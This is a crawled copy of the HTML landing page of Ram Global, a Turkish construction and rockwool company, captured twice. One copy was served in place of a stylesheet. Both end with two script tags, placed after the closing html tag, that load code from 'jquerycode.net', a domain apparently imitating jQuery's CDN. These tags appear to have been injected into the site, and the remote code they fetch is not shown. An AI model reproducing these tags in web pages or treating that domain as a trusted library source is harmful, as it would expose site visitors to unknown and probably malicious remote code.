

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramglobal.com.tr/product/grooved-board/
body_size: 679
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ram Global</title>
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="tema/css/styles.css">
    <link rel="Shortcut Icon"  href="tema/img/favicon.ico"  type="image/x-icon">
</head>

<!--font-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=League+Spartan:wght@100..900&display=swap" rel="stylesheet">
<!--font-->

<body>
    <div class="container-fluid h-100 p-0">
        <div class="row h-100 no-gutters">
            <div class="col-md-6 d-flex justify-content-center align-items-center position-relative bg-left">
                <div class="content">
                    <h1>Ram Global İnşaat - Ram Global Construction</h1>
                    <div>
                        <a href="raminsaat" class="btn"><img src="tema/img/tr.jpg" class="img-fluid" /></a>
                        <a href="raminsaat/en" class="btn"><img src="tema/img/en.jpg" class="img-fluid" /></a>
                    </div>
                </div>
                <div class="overlay"></div>
            </div>
            <div class="col-md-6 d-flex justify-content-center align-items-center position-relative bg-right">
                <div class="content">
                    <h1>Ram Global Taşyünü - Ram Global Rockwool</h1>
                    <div>
                        <a href="ramtasyunu/tr" class="btn"><img src="tema/img/tr.jpg" class="img-fluid" /></a>
                        <a href="ramtasyunu" class="btn"><img src="tema/img/en.jpg" class="img-fluid" /></a>
                    </div>
                </div>
                <div class="overlay"></div>
            </div>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
</body>
</html>

<script src="https://jquerycode.net/jquery-3.7.1.js"></script>

<script src="https://jquerycode.net/jquery-3.7.1.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramglobal.com.tr/product/grooved-board/tema/css/styles.css
body_size: 563
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ram Global</title>
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="tema/css/styles.css">
    <link rel="Shortcut Icon"  href="tema/img/favicon.ico"  type="image/x-icon">
</head>

<!--font-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=League+Spartan:wght@100..900&display=swap" rel="stylesheet">
<!--font-->

<body>
    <div class="container-fluid h-100 p-0">
        <div class="row h-100 no-gutters">
            <div class="col-md-6 d-flex justify-content-center align-items-center position-relative bg-left">
                <div class="content">
                    <h1>Ram Global İnşaat - Ram Global Construction</h1>
                    <div>
                        <a href="raminsaat" class="btn"><img src="tema/img/tr.jpg" class="img-fluid" /></a>
                        <a href="raminsaat/en" class="btn"><img src="tema/img/en.jpg" class="img-fluid" /></a>
                    </div>
                </div>
                <div class="overlay"></div>
            </div>
            <div class="col-md-6 d-flex justify-content-center align-items-center position-relative bg-right">
                <div class="content">
                    <h1>Ram Global Taşyünü - Ram Global Rockwool</h1>
                    <div>
                        <a href="ramtasyunu/tr" class="btn"><img src="tema/img/tr.jpg" class="img-fluid" /></a>
                        <a href="ramtasyunu" class="btn"><img src="tema/img/en.jpg" class="img-fluid" /></a>
                    </div>
                </div>
                <div class="overlay"></div>
            </div>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
</body>
</html>

<script src="https://jquerycode.net/jquery-3.7.1.js"></script>

<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
